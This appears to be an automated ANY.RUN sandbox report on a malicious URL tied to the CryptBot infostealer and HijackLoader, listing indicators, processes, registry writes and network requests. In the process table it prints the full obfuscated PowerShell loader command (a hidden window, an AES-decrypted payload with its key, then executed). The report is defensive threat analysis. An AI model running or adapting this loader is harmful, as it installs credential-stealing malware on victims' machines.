



| URL: | t.360playvid.info |
| Full analysis: | https://app.any.run/tasks/737c4b01-a741-4aff-b7a1-bd9c2b2a0fb2 |
| Verdict: | Malicious activity |
| Threats: | CryptBot is an advanced Windows-targeting infostealer delivered via pirate sites with "cracked" software. It has been first observed in the wild in 2019. |
| Analysis date: | July 18, 2024, 08:40:33 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 1F2D2CE008B3B8E14192A71170B00CDA |
| SHA1: | DE0416CFAF82D52DF3F4DDF5E3020FE21CB716E8 |
| SHA256: | F2DBF9EF804A0FBCF7E5E6B6571573A2974123918EF69DCC3963D59356EB5C7C |
| SSDEEP: | 3:kT/zMEDK:kT/zXDK |
MALICIOUS
Attempting to connect via WebDav
- svchost.exe (PID: 7992)
Scans artifacts that could help determine the target
- mshta.exe (PID: 5756)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 2248)
Run PowerShell with an invisible window
- powershell.exe (PID: 2248)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 2248)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 5756)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 2248)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 2248)
Drops the executable file immediately after the start
- powershell.exe (PID: 2248)
- Setup.exe (PID: 6896)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 2248)
HIJACKLOADER has been detected (YARA)
- more.com (PID: 5640)
- SearchIndexer.exe (PID: 2216)
Connects to the CnC server
- SearchIndexer.exe (PID: 2216)
SUSPICIOUS
Uses pipe srvsvc via SMB (transferring data)
- conhost.exe (PID: 2516)
- msedge.exe (PID: 6148)
- powershell.exe (PID: 7872)
Reads security settings of Internet Explorer
- cookie_exporter.exe (PID: 7040)
Uses RUNDLL32.EXE to load library
- svchost.exe (PID: 7992)
Connects to the server without a host name
- svchost.exe (PID: 7992)
Detected use of alternative data streams (AltDS)
- powershell.exe (PID: 7872)
Abuses WebDav for code execution
- svchost.exe (PID: 7992)
Potential Corporate Privacy Violation
- svchost.exe (PID: 7992)
Base64-obfuscated command line is found
- mshta.exe (PID: 5756)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 5756)
Cryptography encrypted command line is found
- powershell.exe (PID: 2248)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 5756)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 2248)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 5756)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 2248)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 2248)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 2248)
Executable content was dropped or overwritten
- powershell.exe (PID: 2248)
- Setup.exe (PID: 6896)
The process drops C-runtime libraries
- powershell.exe (PID: 2248)
- Setup.exe (PID: 6896)
Loads Python modules
- Setup.exe (PID: 6896)
Process drops legitimate windows executable
- powershell.exe (PID: 2248)
- Setup.exe (PID: 6896)
Starts application with an unusual extension
- Setup.exe (PID: 6896)
Attempting to connect via WebDav
- msedge.exe (PID: 6148)
INFO
Reads the computer name
- cookie_exporter.exe (PID: 7040)
- identity_helper.exe (PID: 3156)
- Setup.exe (PID: 6896)
- more.com (PID: 5640)
Checks proxy server information
- conhost.exe (PID: 2516)
- cookie_exporter.exe (PID: 7040)
- powershell.exe (PID: 7872)
- mshta.exe (PID: 5756)
- powershell.exe (PID: 2248)
Manual execution by a user
- powershell.exe (PID: 7872)
Reads security settings of Internet Explorer
- conhost.exe (PID: 2516)
Checks supported languages
- identity_helper.exe (PID: 3156)
- cookie_exporter.exe (PID: 7040)
- Setup.exe (PID: 6896)
- more.com (PID: 5640)
Reads Microsoft Office registry keys
- msedge.exe (PID: 6148)
Connects to unusual port
- msedge.exe (PID: 6400)
Drops the executable file immediately after the start
- msedge.exe (PID: 7492)
Application launched itself
- msedge.exe (PID: 6148)
Reads Internet Explorer settings
- mshta.exe (PID: 5756)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2248)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 2248)
Disables trace logs
- powershell.exe (PID: 2248)
The executable file from the user directory is run by the Powershell process
- Setup.exe (PID: 6896)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2248)
Creates files or folders in the user directory
- Setup.exe (PID: 6896)
Create files in a temporary directory
- Setup.exe (PID: 6896)
- more.com (PID: 5640)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
220
Monitored processes
81
Malicious processes
9
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 640 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7584 --field-trial-handle=2376,i,5753407858640502627,16446812522621054129,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 836 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | more.com | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1160 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6152 --field-trial-handle=2376,i,5753407858640502627,16446812522621054129,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1644 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=53 --mojo-platform-channel-handle=4888 --field-trial-handle=2376,i,5753407858640502627,16446812522621054129,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1700 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5044 --field-trial-handle=2376,i,5753407858640502627,16446812522621054129,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2052 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2056 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5996 --field-trial-handle=2376,i,5753407858640502627,16446812522621054129,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2216 | C:\WINDOWS\SysWOW64\SearchIndexer.exe | C:\Windows\SysWOW64\SearchIndexer.exe | more.com | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Windows Search Indexer Version: 7.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2248 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function zQzRr($mumOI){return -split ($mumOI -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$FNODhfe = zQzRr('6900DCF2010BF7C770825591E4C0DA18CAC44082B428C72DBDBC78DCABD412FFABFA704C8978BC31AB4D03DE7FA383BB863FAFFA902F3AC4A5E1BF90F3929C37AC801A4506BD53303DE6DA41929878ED07AC46DFEF4A2251CAE8FCA3562BCAF37FBBC1302B82A84C002A79EFA904BCAAC90EC4A2C22FB3002BA3FD3CC3ABAAF79E133193ECE269D449EF7183700E42A464B66ACEDE221740C00686A9E3AD31B51AB5860FE7640ADAC84D09F27BEE4DBC2355E95C946BB6F65EB72609BEDBFF248BF12E43338FC2E56C88168A333D60336D9A93966CED574CC64ABAFA5688F9DD5953D5AEFA48559C596B0AC98CB4E59E9EA9D6B06E2238FA33C07E894FEBF1988526F7840E27AD6DE5FF6BF79BE1FBB8EDC6B69C5D85BC3A26A21DF93DF6A7D77BC504DF6AE25E17E5316A4BB974EB7B8689D2A31DEF602E7711BA7B917E92848B05CFE6AF5D7504389EDB73A5B34742DB545132B3587A6EB846836EBEED1668FC993C330649B50C61AB7B124A4A1D831D1F150D3389682337AE5480B2992AF5D5576003D32D9225080144D6D72BA489500E397DA2C03839738792F7BB1F8C22DAD0A1A88DA66A29D0A215B527E1572B5A48437B579FB21F2E115349DBB9377E01F9ED9285F108A39AF02707C497135A9B2E8A41A9B2F0861E7EED396C35A9A9054F41C6A3DE2BB8808DB8C4D723AA7E4187438BFC292CE6B89C1A39557913938CD7BBDB81D06C41A339BA2263BC5D4F7189706A007AFC0CDCC89A1F7B38AF078201DB4C466F11D668654FA267A1A133FD986B1117798952F28E5D5705973B35826F6D9E4EE5FDF57529C92C47D3E22A4225A7B76C00FE2E838D0805F8D372216C0817FD685729C4D372E9B7DC1FEA2F567CA2DC8283A799F801D74F364734A2C287C6C791D33E23AE49BE495153971C4F778E20258C6F4DE2886068BF4AF6F4F5AFEB6B11B86E0D8B278013E3FA8C8E1C39C136301935D82355629DF2E5529D9FA6C816CFDF3561558D193251943C0403BBC4CF1EECC3ED8F9CAB91CCB8B5B57DF4729974FAD66A939DF0B7CA6AC177739AACFCC83F04D71B1F489683FB183DE56FB398B056108ECE24362D08B73F04DD4D6C6C16EF0BC6AE51F172636708506760579E3C47B915CC5D46DC8071F28628D1D8012712E44DA4EE2977B37AB8B7643D658CAED9A0F3F6CDD404A9D8F77FD7D2084FE5C4E156036B2CB14BB1F97E5690D0D960B8E4587220B8C6348CBAC35CDAEDFBA5CA9889514489854EC4E269434885BE052FB3101D431EDA45AD5B543F5D8F19E07F1123E928F9026056373C822904149ABC217DAB15D3C39E97718AD6F8A8741DFA54EF1942F7486DDD09FA07917E9CC47BB5419C9B372142364810A0B3C7F1CEBF53EBDC7E0266BC7BEFFCC6CB1DD0841F50A17F6A75FD6B2F7E7617BE9DBCBA5AF9FCB476DB3CBAAC52468A839F762B9B4F58E46159528701B0D26CB0BDC544774DD3EF3D9448D970C73BF0DE948FC5A5FED2EA54480FC58C5A53D59F9A50D6DC04BF0F235DDDA317A57CE7ADFEC8EBAAFAC9A5E069E41C76A796A41FE8E7E80480A56F7DAD1D8222076BF0B087747C3EF3352505C32E1FA6BB072C191A52DA6AC16800AC66F3637B30D0A188B7E0EF103C0DC6698F35DA7866E3BDB8C8CD12508562906CED3A34F7A00E0CC2DD201620EF28AAB38BC3DBE1990D901728CC9360B66301DAD4810635C14D29ACC843DFA17F9DF50670F20F795207071DBEB110CEBD00D742D035FE2267EE8FB5D6FA1465A1DA192ABEA96D137903A9C19E917E5BFC525621600463C3B3FE3CA901C6485905B70B4AAAC6FFCC8F81D55604136BE19F2DCAF9D376A3926C8973221A64ED229B898C9BB60333FE06D7BE26D6998637E1EF7117C6AA2384282B48F737BB6C2E2EBED07E2DE24CB076F891A72A64486A25331C5D0C69CFB09D19');$nfYSp = [System.Security.Cryptography.Aes]::Create();$nfYSp.Key = zQzRr('414F54474F4B70516479435651546E44');$nfYSp.IV = New-Object byte[] 16;$hiWhfhne = $nfYSp.CreateDecryptor();$HsgRobclD = $hiWhfhne.TransformFinalBlock($FNODhfe, 0, $FNODhfe.Length);$tFBGjxYnH = [System.Text.Encoding]::Utf8.GetString($HsgRobclD);$hiWhfhne.Dispose();& $tFBGjxYnH.Substring(0,3) $tFBGjxYnH.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2260 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=8356 --field-trial-handle=2376,i,5753407858640502627,16446812522621054129,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
36 250
Read events
35 996
Write events
243
Delete events
11
Modification events
| (PID) Process: | (5396) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | L1WatermarkLowPart |
Value: 0 | |||
| (PID) Process: | (5396) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | L1WatermarkHighPart |
Value: 0 | |||
| (PID) Process: | (5396) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 0 | |||
| (PID) Process: | (5396) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 0 | |||
| (PID) Process: | (5396) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: | |||
| (PID) Process: | (5396) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 31119598 | |||
| (PID) Process: | (5396) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (5396) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (5396) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (5396) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
Executable files
28
Suspicious files
435
Text files
187
Unknown types
22
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6148 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF1cec1d.TMP | — | |
MD5:— | SHA256:— | |||
| 6148 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF1cec1d.TMP | — | |
MD5:— | SHA256:— | |||
| 6148 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6148 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF1cec1d.TMP | — | |
MD5:— | SHA256:— | |||
| 6148 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6148 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6148 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF1cec2c.TMP | — | |
MD5:— | SHA256:— | |||
| 6148 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF1cec2c.TMP | — | |
MD5:— | SHA256:— | |||
| 6148 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6148 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
66
TCP/UDP connections
287
DNS requests
264
Threats
21
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3992 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4656 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
2032 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2088 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
3040 | OfficeClickToRun.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
